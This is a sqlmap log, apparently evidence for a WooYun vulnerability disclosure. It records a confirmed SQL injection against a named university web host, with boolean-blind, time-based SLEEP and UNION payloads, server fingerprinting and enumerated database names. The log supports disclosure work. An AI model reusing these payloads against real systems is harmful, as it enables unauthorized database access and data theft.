 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6) AND 3637=3637 AND (9066=9066&k=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=6) AND (SELECT * FROM (SELECT(SLEEP(5)))EnRN) AND (6776=6776&k=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: id=6) UNION ALL SELECT NULL,CONCAT(0x716a786271,0x72795756766352454
647,0x717a7a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL-- &k=1
---
[16:02:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[16:02:51] [INFO] fetching database names
[16:02:51] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] tutv

[16:02:51] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\tutv.tju.edu.cn'
www.wooyun.org